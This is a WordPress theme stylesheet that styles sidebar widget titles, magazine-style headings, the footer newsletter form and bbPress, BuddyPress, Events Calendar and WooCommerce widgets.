.secondary-sidebar img { max-width: 100%; height: auto; }
.secondary-sidebar .widget { clear: both; }
.secondary-sidebar .widget:last-child { margin-bottom: 80px; }
.secondary-sidebar .tagcloud a { color: #fff; }
.secondary-sidebar .tagcloud a:before { content: ""; border-left: 3px solid transparent; border-right: 3px solid transparent; border-top: 3px solid #ffffff; left: 0; right: 0; width: 0; margin: auto; top: 0px; position: absolute; }
.secondary-sidebar .tagcloud a:hover { color: #ffffff; }
.secondary-sidebar .flickr-widget div a { max-width: 75px; }
.secondary-sidebar .widget .tweet_list li { border-color: rgba(0, 0, 0, 0.15); }
/* Sidebar Widget Types */
.secondary-sidebar { overflow: hidden; }
.secondary-sidebar aside.widget { position: relative; }
.secondary-sidebar .flickr-widget div { height: auto; width: 33.3333%; }
.secondary-sidebar .flickr-widget div a { margin: 0; padding: 0 4px 10px; max-width: 100%; }
.secondary-sidebar .type1 .widgettitle, .secondary-sidebar .type2 .widgettitle, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type4 .widgettitle, .secondary-sidebar .type5 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type7 .widgettitle, .secondary-sidebar .type9 .widgettitle, .secondary-sidebar .type11 .widgettitle, .secondary-sidebar .type12 .widgettitle, .secondary-sidebar .type13 .widgettitle { margin-top: 0; }
.secondary-sidebar .widgettitle:empty { display: none; }
.secondary-sidebar .type1 .widgettitle, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type4 .widgettitle, .secondary-sidebar .type11 .widgettitle { float: none; display: inline-block; }
.secondary-sidebar .widgettitle:before, .secondary-sidebar .widgettitle:after, .secondary-sidebar .type5 .widget .recent-portfolio-widget ul li:before, .secondary-sidebar .type5 .widget .recent-posts-widget li:before, .secondary-sidebar .type5 .widget .recent-posts-widget li:hover:before { content: ""; }
.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li:hover:before,  .secondary-sidebar .type15 .widget.widget_top_rated_products ul li:before, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li:hover:before,  .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:before, .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:hover:before, .secondary-sidebar .type16 .widget .special-links li:before, .secondary-sidebar .type16 .widgettitle:before, .secondary-sidebar .type15 .widgettitle:before { content: none; }
.secondary-sidebar .type2 .widgettitle > a, .secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2, .secondary-sidebar .type17 .widget-title-content h3.widgettitle, .secondary-sidebar .type17 .widget-title-content h3.widgettitle > a, .secondary-sidebar .type10 .widgettitle > a, .secondary-sidebar .type18 .widgettitle > a, .secondary-sidebar .type14 .widgettitle > a, .secondary-sidebar .type15 .widgettitle > a { color: #fff; }
.secondary-sidebar .type1 .widget.buddypress .bp-login-widget-user-avatar, .secondary-sidebar .type3 .widget.buddypress .bp-login-widget-user-avatar, .secondary-sidebar .type4 .widget.buddypress .bp-login-widget-user-avatar { float: none; position: absolute; left: 0; top: 63px; }
.secondary-sidebar .type1 .widgettitle:before, .secondary-sidebar .type1 .widgettitle:after { position: absolute; top: inherit; left: 0; bottom: 0; height: 3px; background: #000000; width: 100%; }
.secondary-sidebar .type1 .widgettitle:after { bottom: -3px; height: 1px; }
.secondary-sidebar .type2 .widgettitle { margin-bottom: 40px; background: #000000; padding: 12px 15px; color: #ffffff; }
.secondary-sidebar .type2 .widgettitle:before { top: inherit; bottom: -13px; left: 0; width: 0; height: 0; border-top: 13px solid #000000; border-right: 13px solid transparent; background: none; }
.secondary-sidebar .type3 .widgettitle { border-top: 3px solid; padding: 13px 0 0; margin-bottom: 35px; }
.secondary-sidebar .type3 .widgettitle:before { background: none; }
.secondary-sidebar .type4 .widgettitle { border-left: 5px solid #f1b956; padding: 0 15px; }
.secondary-sidebar .type4 .widgettitle:before { top: 0; height: 100%; width: 9999px; left: 100%; background: url(../images/sidebar/sidebar-title-grey-pattern.png) repeat; }
.secondary-sidebar .type5 .widgettitle { border-bottom: 0px solid; padding: 0 0 5px; font-size: 18px; }
.secondary-sidebar .type5 .widgettitle:before { background: none; }
.secondary-sidebar .type5 .widget .tweet_list li:before { content: "\f081"; top: 0; }
.secondary-sidebar .type5 .widget.woocommerce ul li:first-child::before { top: 0; }
.secondary-sidebar .type5 .widget.woocommerce ul.product-categories li:first-child:before { top: 9px; }
.secondary-sidebar .type5 .widget.widget_archive ul li > a span:empty{ display: none;}
.secondary-sidebar .type5 .widget.widget_categories ul li > a span, .secondary-sidebar .type5 .widget.widget_archive ul li > a span { bottom: 0; font-size: 14px; text-align: center; width: 40px; height: 40px; line-height: 40px; color: #fff; }
.secondary-sidebar .type5 .tagcloud a { border-radius: 0px; font-size: 14px !important; position: relative; }
.secondary-sidebar .type5 .widget .recent-posts-widget li .entry-title h4 { font-size: 16px; }

.secondary-sidebar .widget ul li > a { font-weight: bold; color:#000;}
.secondary-sidebar .widget ul li > a:hover span { background-color: #808080 !important; }

.secondary-sidebar .type6 .widgettitle { border-left: 3px solid; padding: 0 0 0 15px; margin-bottom: 40px; width: 100%; }
.secondary-sidebar .type6 .widgettitle:before { height: 1px; background: rgba(0, 0, 0, 0.25); top: inherit; bottom: -10px; width: 100%; }
.secondary-sidebar .type6 .widgettitle:after { position: absolute; background: url(../images/sidebar/sidebar-title-arrow.png) no-repeat; width: 13px; height: 8px; left: 30px; bottom: -17px; }
.secondary-sidebar .type7 .widgettitle { padding: 13px 20px 12px 25px; border: 1px solid #000000; margin-bottom: 25px; font-weight: bold; }
.secondary-sidebar .type7 .widgettitle:before { left: inherit; left: 0; top: 0; height: 100%; width: 5px; background: #000000; }
.secondary-sidebar .type8 .widgettitle { background: #ffffff; padding: 10px 20px; margin: -14px auto 20px; text-align: center; display: table; float: none; }
.secondary-sidebar .type8 .widget { width: 100%; padding: 0 20px 15px; }
.secondary-sidebar .type8 .widget:before { border: 1px solid #000000; content: ""; height: 100%; position: absolute; left: 0; top: 6px; width: 100%; z-index: -1; }
.secondary-sidebar .type8 .widgettitle:before { content: none; }
.secondary-sidebar .type8 .widget #wp-calendar td { padding: 9px 8px; }
.secondary-sidebar .type9 .widgettitle { padding: 0 0 15px; border-bottom: 1px solid rgba(0, 0, 0, 0.15); }
.secondary-sidebar .type9 .widgettitle:before { width: 50px; height: 3px; background: #000000; top: inherit; left: 0; bottom: -2px; }
.secondary-sidebar .type10 .widget:before { content: ""; position: absolute; left: 0; top: 0; width: 100%; background: #000000; height: 1px; top: 0; }
.secondary-sidebar .type10 .widget { padding-top: 2px; }
.secondary-sidebar .type10 .widgettitle { margin-top: 6px; padding: 2px 20px 0 20px; min-height: 37px; margin-bottom: 20px; color: #ffffff; font-size: 18px; }
.secondary-sidebar .type10 .widgettitle:before { background: #000000; height: 100%; width: 100%; top: -6px; z-index: -1; }
.secondary-sidebar .type10 .widgettitle:after { position: absolute; right: -4px; top: -6px; background: #f6f6f6 url(../images/sidebar/sidebar-title-shape.png) center center no-repeat; height: 100%; width: 19px; }
.secondary-sidebar .type11 .widget { position: relative; background: #e8e8e8; padding: 25px 20px; border-radius: 5px; }
.secondary-sidebar .type11 .widgettitle:before { position: absolute; right: -18px; top: 50%; margin: auto; background: #e8e8e8 url(../images/sidebar/sidebar-title-floral2.png) no-repeat; width: 24px; height: 17px; left: auto; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
.secondary-sidebar .type11 .widgettitle { font-size: 22px; margin-bottom: 25px; padding: 0 15px 5px 0; padding-right: 15px; position: relative; }
.secondary-sidebar .type11 .woocommerce ul.cart_list li a, .secondary-sidebar .type11 .woocommerce ul.product_list_widget li a { font-weight: 300; }
.secondary-sidebar .type11 .widget #wp-calendar td { padding: 9px 8px; }
.secondary-sidebar .type12 .widget { position: relative; background: rgba(0, 0, 0, 0.05); padding: 20px 20px 25px; }
.secondary-sidebar .type12 .widgettitle { padding: 10px 15px; margin-bottom: 20px; }
.secondary-sidebar .type12 .widgettitle:before { background: none; }
.secondary-sidebar .type12 .widget #wp-calendar td { padding: 9px 7px; }
.secondary-sidebar .type13 .widgettitle { padding: 14px 0 12px; }
.secondary-sidebar .type13 .widgettitle:before { height: 100%; width: 60px; border-top: 1px solid #60ae0d; border-bottom: 1px solid #60ae0d; top: 0; z-index: -1; background: none; }
.secondary-sidebar .type14 .widgettitle { background: #191919; padding: 10px 0 10px 20px; border-bottom: 3px solid; color: #fff; }
.secondary-sidebar .type14 .widgettitle:before { background: none; border-bottom: 1px solid #fff; bottom: 0; width: 100%; top: inherit; }
.secondary-sidebar .type15 .widgettitle { background: #000; box-sizing: border-box; color: #fff; padding: 13px 20px; font-size: 18px; font-weight: normal; text-transform: uppercase; }
.secondary-sidebar .type15 .widget.woocommerce ul li:before, .secondary-sidebar .type15 .widget.woocommerce ul li:hover:before { content: "\f105"; font-size: 15px; }
.secondary-sidebar .type15 .widget.widget_recent_reviews ul li, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li, .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li { background: #f8f1e4; padding: 15px; border-bottom: 2px solid #ebeef0; }
.secondary-sidebar .type15 .woocommerce ul.cart_list li img, .secondary-sidebar .type15 .woocommerce ul.product_list_widget li img { width: 50px; padding: 0; }
.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li a img { height: 50px; margin-top: 0; }
.secondary-sidebar .type16 .widgettitle { background: #f5f5f5; border-left: 3px solid; font-size: 16px; font-weight: 600; margin-bottom: 30px; padding: 15px; }
.secondary-sidebar .type16 .widget .special-links { font-size: 15px; }
.secondary-sidebar .type16 .widget .special-links li a { padding-left: 0; }
.secondary-sidebar .type17 .widget-title-wrapper { overflow: hidden; float: left; width: 100%; }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content { margin-bottom: 30px; position: relative; clear: both; float: left; }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:before { content: ""; position: absolute; right: -16px; top: 0; width: 100%; height: 100%; -webkit-transform: skewX(30deg); transform: skewX(30deg); -ms-transform: skewX(30deg); }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:after { content: ""; height: 100%; top: 0; left: 114%; left:-webkit-calc(100% - -26px);
left:-moz-calc(100% - -26px);
left:calc(100% - -26px);
position: absolute; -ms-transform: skewX(30deg); -webkit-transform: skewX(30deg); transform: skewX(30deg); width: 9000px; background: #f3f3f3; }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2, .secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h3.widgettitle { padding: 17px 10px 15px 20px; position: relative; z-index: 1; margin: 0; left: 0; font-size: 16px; text-transform: uppercase; }
.secondary-sidebar .type18 .widget-stripe-title { overflow: hidden; float: left; width: 100%; }
.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content { margin-bottom: 30px; position: relative; clear: both; float: left; }
.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content:after { background: url(../images/sidebar/title-pattern.png) repeat; content: ""; height: 100%; top: 0; left: 100%; position: absolute; width: 9000px; }
.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h2, .secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h3.widgettitle { background: #000; padding: 12px 15px; position: relative; z-index: 1; margin: 0; left: 0; font-size: 16px; text-transform: uppercase; color: #fff; }
/* Magazine Title */

.mz-title { overflow: hidden; float: left; width: 100%; }
.mz-title .mz-title-content { position: relative; clear: both; float: left; }
.mz-title .mz-title-content h2, .mz-title .mz-title-content h3.widgettitle { padding: 7px 0 7px 10px; position: relative; z-index: 1; margin: 0; left: 0; text-transform: uppercase; color: #fff; }
.mz-title .mz-title-content h1 { font-size: 52px; }
.mz-title .mz-title-content h1 strong { font-weight: bold; }
.mz-title .mz-title-content h2 { font-size: 35px; }
.mz-title .mz-title-content h2 strong { font-weight: 600; }
.mz-title .mz-title-content h3 { font-size: 18px; }
.mz-title .mz-title-content h3 strong { font-weight: 600; }
.mz-title .mz-title-content h4 { font-size: 24px; }
.mz-title .mz-title-content h4 strong { font-weight: 600; }
.mz-title .mz-title-content h5 { font-size: 18px; }
.mz-title .mz-title-content h5 strong { font-weight: 600; }
.mz-title .mz-title-content h6 { font-size: 14px; }
.mz-title .mz-title-content h6 strong { font-weight: 600; }
.aligncenter .mz-title .mz-title-content { float: none; display: inline-block; }
.widget .mz-title .mz-title-content h2, .widget .split2-title .split2-title-content h2 { font-size: 16px; }
/* Magazine stripe title */
.mz-stripe-title { float: left; overflow: hidden; width: 100%; }
.mz-stripe-title .mz-stripe-title-content { clear: both; float: left; margin-bottom: 30px; position: relative; }
.mz-stripe-title .mz-stripe-title-content:after { background: url(../images/title-pattern.png) repeat; content: ""; height: 100%; top: 0; left: 100%; position: absolute; width: 9000px; }
.mz-stripe-title .mz-stripe-title-content .dt-sc-main-heading, .mz-stripe-title .mz-stripe-title-content h3.widgettitle { background: #000; line-height: normal; margin: 0; padding: 12px 15px; position: relative; left: 0; text-transform: uppercase; z-index: 1; }
.mz-stripe-title .mz-stripe-title-content h3.widgettitle { font-size: 16px; }
.mz-stripe-title .mz-stripe-title-content h3.widgettitle:before { display: none; }
.mz-stripe-title .mz-stripe-title-content .dt-sc-main-heading, .mz-stripe-title .mz-stripe-title-content h3.widgettitle { color: #fff; }
.mz-stripe-title.blue .mz-stripe-title-content .dt-sc-main-heading { background: #3498db; }
.mz-stripe-title.purple .mz-stripe-title-content .dt-sc-main-heading { background: #9b59b6; }
.mz-stripe-title.pink .mz-stripe-title-content .dt-sc-main-heading { background: #f13d7a; }
.mz-stripe-title.orange .mz-stripe-title-content .dt-sc-main-heading { background: #e67e22; }
.mz-stripe-title.cyan .mz-stripe-title-content .dt-sc-main-heading { background: #1abc9c; }
/*--------------------------------------------------------------
	1.3 - Mega Menu
	--------------------------------------------------------------*/
	
	
	/*--------------------------------------------------------------
	1.4 - Events Calendar Pro
	--------------------------------------------------------------*/
.widget ul.tribe-events-sub-nav { float: none; width: auto; }
.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li:before { display: none; }
.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li { clear: none; width: auto; }
.tribe-this-week-widget-wrapper .tribe-events-page-title { font-size: 16px; font-weight: 600; }
.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue { line-height: 21px; }
/*--------------------------------------------------------------
	1.5 - Footer
	--------------------------------------------------------------*/
.footer-widgets .widget { float: left; clear: both; width: 100%; margin-bottom: 30px; }
#footer .mailchimp-form { margin: 40px 0 0; position: relative; }
#footer .mailchimp-form input[type="email"] { font-size: 14px; font-weight: normal; width: 100%; padding: 15px; float: left; border-radius: 5px; }
#footer .mailchimp-form input[type="submit"] { cursor: pointer; font-size: 14px; font-weight: 400; position: absolute; right: 0; border-radius: 0 5px 5px 0; padding: 15px; margin: 0; }
.tagcloud a:hover, #footer .dt-sc-dark-bg .tagcloud a:hover, #footer .tagcloud a:hover { color: #ffffff; }
#footer .widget h3.widgettitle:before { content: ""; height: 1px; background: #e1e1e1; width: 100px; position: absolute; bottom: -10px; left: 0px; }
/*--------------------------------------------------------------
	1.6 - bbpress
	--------------------------------------------------------------*/
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar { float: none; margin-bottom: -3px; border: 3px double #ddd; }
.bbp-login-form fieldset legend { display: none; }
.bbp-login-form label { width: 140px; display: inline-block; }
#sidebar .bbp-login-form label { width: 70px; }
.bbp-login-form .bbp-username, .bbp-login-form .bbp-email, .bbp-login-form .bbp-password, .bbp-login-form .bbp-remember-me, .bbp-login-form .bbp-submit-wrapper { margin-top: 10px; }
.bbp-login-form .bbp-submit-wrapper { text-align: right; }
.bbp-login-form .bbp-login-links a { float: left; clear: left; }
.bbp-logged-in img.avatar { float: left; margin: 0 15px 0 0; }
.bbp-logged-in h4 { font-weight: bold; font-size: 1.3em; clear: none; margin-bottom: 10px; }
.widget #bbp-search-form { position: relative; float: left; width: 100%; }
.widget #bbp-search-form input[type="text"] { padding-right: 100px; }
.widget #bbp-search-form input[type="submit"] { bottom: 0; right: 0; top: 0; margin: 0; padding: 0 20px; position: absolute; border-radius: 0; }
.widget.bbp_widget_login .bbp-logged-in h4 { font-weight: normal; margin-bottom: 0; }
.widget.widget_display_replies ul li a.bbp-author-avatar { margin-right: 5px; }
.widget.widget_display_replies ul li a.bbp-author-avatar, .widget.widget_display_replies ul li a.bbp-author-name { display: inline; }
.widget.widget_display_topics ul li .topic-author { margin-left: 5px; }
.widget.widget_display_topics ul li div, .widget.widget_display_replies ul li div { color: rgba(0, 0, 0, 0.5); margin-top: 5px; }
.widget.widget_display_stats dl { margin: 0; }
.widget.widget_display_stats dt { float: left; margin: 0 10px 0 0; font-weight: normal; clear: both; }
.widget.widget_display_stats dd { float: left; line-height: 24px; }
.dt-sc-dark-bg .widget.widget_display_topics ul li div, .dt-sc-dark-bg .widget.widget_display_replies ul li div { color: rgba(255, 255, 255, 0.4); }
/*--------------------------------------------------------------
	1.7 - Buddypress
	--------------------------------------------------------------*/
.widget.buddypress div.item-avatar img.avatar { float: left; margin: 0 10px 15px 0; }
.widget.buddypress span.activity { display: inline-block; font-size: small; opacity: 0.8; padding: 0; }
.widget.buddypress div.item-options { font-size: 90%; margin: 0 0 1em 0; padding: 1em 0; }
.widget.buddypress div.item { margin: 0 0 1em 0; }
.widget.buddypress div.item-meta, .widget.buddypress div.item-content { font-size: 11px; margin-left: 50px; }
.widget.buddypress ul.item-list img.avatar { height: 40px; margin-right: 10px; width: 40px; }
.widget.buddypress div.item-avatar img { height: 40px; margin: 1px; width: 40px; }
.widget.buddypress div.avatar-block { overflow: hidden; }
.widget.buddypress #bp-login-widget-form label { display: block; margin: 1rem 0 .5rem;
}
.widget.buddypress #bp-login-widget-form #bp-login-widget-submit { margin-right: 10px; }
.widget.buddypress .bp-login-widget-user-avatar { float: left; }
.bp-login-widget-user-avatar img.avatar { height: 40px; width: 40px; }
.widget.buddypress .bp-login-widget-user-links > div { padding-left: 60px; }
.widget.buddypress .bp-login-widget-user-links > div { margin-bottom: .5rem;
}
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-weight: bold; }
.widget.buddypress #groups-list, .widget.buddypress #members-list, .widget.buddypress #friends-list { margin-left: 0; padding-left: 0; }
.widget.buddypress #groups-list li, .widget.buddypress #members-list li, .widget.buddypress #friends-list li { clear: both; list-style-type: none; }
.widget.buddypress .item-list .item { margin-bottom: 0; }
.widget.buddypress .item-list li:before, .widget.buddypress .item-list li:hover:before { content: ""; }
.widget.buddypress .item-list li { padding-left: 0; }
.widget #bp-login-widget-form span.bp-login-widget-register-link { display: inline-block; margin-top: 15px; margin-left: 5px; }
#footer .dt-sc-dark-bg .widget #bp-login-widget-form span.bp-login-widget-register-link > a:hover { color: rgba(255, 255, 255, 0.6); }
#footer .widget #bp-login-widget-form span.bp-login-widget-register-link > a:hover { color: #000; }
.widget.buddypress .item-list .item .item-title { margin-bottom: -3px; }
.widget.buddypress .item-list .item .item-title a { color: #000000; font-weight: 600; }
.widget.buddypress .item-list .item .item-meta { color: rgba(0, 0, 0, 0.5); }
.widget.buddypress div.item-options { border-bottom: 1px solid rgba(0, 0, 0, 0.1); margin: 0 0 25px; padding-bottom: 0; }
.widget.buddypress div.item-options a { font-size: 14px; margin-bottom: -1px; padding: 8px 12px; color: rgba(0, 0, 0, 0.4); display: inline-block; border-radius: 3px 3px 0 0; font-weight: 600; -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none; transition: none; }
.widget.buddypress div.item-options .bp-separator { display: none; }
.widget.buddypress div.item-options a.selected { border: 1px solid rgba(0, 0, 0, 0.1); border-bottom-color: #ffffff; }
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-weight: normal; font-size: 14px; color: #000000; }
.widget.buddypress .bp-login-widget-user-links > div { margin-bottom: -3px; }
.profile .bp-widget { display: inline-block; margin-bottom: 20px; width: 100%; }
.bp-widget > h4 { font-weight: 600; margin-bottom: 0; }
.dt-sc-dark-bg .widget.buddypress .item-list .item .item-meta { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.buddypress div.item-options { border-bottom: 1px solid rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.buddypress div.item-options a.selected { border: 1px solid rgba(255, 255, 255, 0.3); border-bottom-color: #000000; }
/*--------------------------------------------------------------
	1.8 - Events Calendar
	--------------------------------------------------------------*/
.widget.tribe-events-countdown-widget .tribe-countdown-text a { color: #000000; font-weight: 600; }
.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name { font-size: 14px; font-weight: 600; }
.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a { color: #000000; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list { margin: 15px 0 0; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list li { padding-top: 3px; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list .entry-title { font-size: 14px; }
.tribe-mini-calendar-event .list-info h2 { font-weight: 600; }
.tribe-mini-calendar-event .list-date { background: rgba(0, 0, 0, 0.05); }
.tribe-mini-calendar-event .list-date .list-daynumber { color: #000000; font-size: 12px; }
.tribe-events-adv-list-widget .duration { margin-bottom: 10px; display: inline; line-height: 20px; }
.tribe-events-adv-list-widget .location { color: rgba(0, 0, 0, 0.5); line-height: 20px; }
.tribe-events-adv-list-widget .tribe-events-duration, .tribe-events-adv-list-widget .tribe-events-location { line-height: 24px; }
/* Default */
.widget.tribe_mini_calendar_widget .tribe-mini-calendar th { background: #ffffff; border-color: rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.5); font-weight: 600; font-size: 13px; padding: 3px 0; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event { color: rgba(0, 0, 0, 0.3); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present .tribe-mini-calendar-no-event { color: #ffffff; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events { background: rgba(0, 0, 0, 0.1); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a { color: rgba(0, 0, 0, 0.4); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a { color: #ffffff; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background: rgba(0, 0, 0, 0.15); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td { background: rgba(0, 0, 0, 0.05); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td { background: rgba(0, 0, 0, 0.05); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth { background: rgba(0, 0, 0, 0.02); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar th { background: rgba(255, 255, 255, 0.1); color: #ffffff; }
.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-number { color: #ffffff; }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events { background: rgba(255, 255, 255, 0.4); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-text a, .dt-sc-dark-bg .widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a, .dt-sc-dark-bg .tribe-mini-calendar-event .list-date .list-daynumber { color: #ffffff; }
.dt-sc-dark-bg .tribe-events-adv-list-widget .location { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .tribe-mini-calendar-event .list-date { background: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td { border-color: rgba(255, 255, 255, 0.2); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td { background: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td { background: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth { background: rgba(255, 255, 255, 0.2); }
.widget.tribe-events-venue-widget .tribe-event-title { padding-top: 0; margin-bottom: 10px; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list li { padding-bottom: 20px; }
/*--------------------------------------------------------------
	1.8 - Woocommerce
	--------------------------------------------------------------*/
	
	/* border radius */
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="search"], .woo-type20 .widget.woocommerce .woocommerce-product-search input[type="search"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"], .woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 0 5px 5px 0; -moz-border-radius: 0 5px 5px 0; -ms-border-radius: 0 5px 5px 0; -o-border-radius: 0 5px 5px 0; border-radius: 0 5px 5px 0; }
.woo-type17 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 0 8px 8px 0; -moz-border-radius: 0 8px 8px 0; border-radius: 0 8px 8px 0; }
.woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after { clear: both }
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget { list-style: none; margin: 0; padding: 0; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { list-style: none; margin: 0; }
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before { display: table }
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { display: block; font-weight: 700 }
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img { float: right; height: auto; margin-left: 4px; width: 32px; box-shadow: none }
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { border-left: 2px solid rgba(0,0,0,.1); margin: 0; padding-left: 1em; }
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before { content: " "; display: table }
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { display: inline-block; float: left; margin-bottom: 1em }
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt { clear: left; font-weight: 700; margin: 0 4px 0 0; padding: 0 0 .25em; }
.woocommerce .order_details:after, .woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-account .addresses .title:after, .woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce.widget_shopping_cart .buttons:after { clear: both }
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd { padding: 0 0 .25em }
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child { margin-bottom: 0 }
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating { float: none }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { border-top: 3px double #ebe9eb; padding: 4px 0 0 }
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong { display: inline-block; min-width: 40px; }
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li { padding-left: 2em; padding-top: 0; position: relative; }
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { position: absolute; left: 0; top: 0; }
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before { content: " "; display: table }
.woocommerce .widget_layered_nav ul { border: 0; list-style: none; margin: 0; padding: 0; }
.woocommerce .widget_layered_nav ul li { list-style: none; padding: 0 0 1px; }
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before { content: ""; color: #a00; font-family: WooCommerce; font-variant: normal; font-weight: 400; line-height: 1; speak: none; text-decoration: none; text-transform: none; -webkit-font-smoothing: antialiased; }
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 1px 0 }
.woocommerce .widget_layered_nav ul li.chosen a:before { margin-right: .618em }
.woocommerce .widget_layered_nav_filters ul { border: 0; list-style: none; margin: 0; overflow: hidden; padding: 0; zoom: 1 }
.woocommerce .widget_layered_nav_filters ul li { border-width: 0; list-style: none; padding: 0 1px 1px 2px; }
.woocommerce .widget_layered_nav_filters ul li:before { content: none; }
